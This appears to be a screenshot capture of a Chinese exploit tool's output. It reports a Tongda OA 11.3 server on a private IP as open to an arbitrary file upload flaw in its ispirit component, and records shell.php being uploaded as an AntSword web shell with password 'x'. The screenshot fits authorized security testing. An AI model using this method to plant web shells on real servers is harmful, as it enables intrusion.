 TongdaOATool v1.3 by xiaokp7
代理 代理生效中，192.168.28.101:13321
选择... TongdaOA_Ispirit_Upload 地址 http://192.168.26.100 检测
cookie PHPSESSID=csb2euacgi7os47jk2abiumfr7
检测信息 文件上传
文件名 shell.php 上传
通达OA版本为：Office Anywhere 11.3版
⚠http://192.168.26.100存在通达OA后台ispirit任意文件上传漏洞
蚁剑:http://192.168.26.100/im/2411/1002604418.shell.php
密码:x
仅供安全测试人员用于授权测试，请勿非法使用！！！